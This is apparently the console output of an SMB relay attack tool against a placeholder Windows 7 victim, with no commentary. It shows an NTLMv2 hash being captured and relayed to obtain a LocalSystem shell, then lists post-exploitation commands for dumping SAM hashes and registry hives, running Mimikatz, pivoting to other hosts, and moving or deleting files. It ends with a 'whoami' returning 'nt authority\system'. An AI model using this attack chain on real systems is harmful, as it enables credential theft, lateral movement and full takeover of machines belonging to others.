 Retrieving information for VICTIM IP ...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: VICTIM HOSTNAME
Part of the VICTIM domain
[+] Setting up SMB relay with SMB challenge: VICTIM SMB CHALLENGE
[+] Received NTLMv2 hash from: VICTIM IP
[+] Client info: ['Windows 7 Professional 7601 Service Pack 1', domain: 'LVCU', signing:'False']
[+] Username: USER is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, USER has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \wi
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
Connected to VICTIM IP as LocalSystem.
C:\Windows\system32\:#whoami
[+] Name collision, this file already exist in windows/temp/. Try: delete /windows/Temp/Syssvc.exe
[+] Write failed.
nt authority\system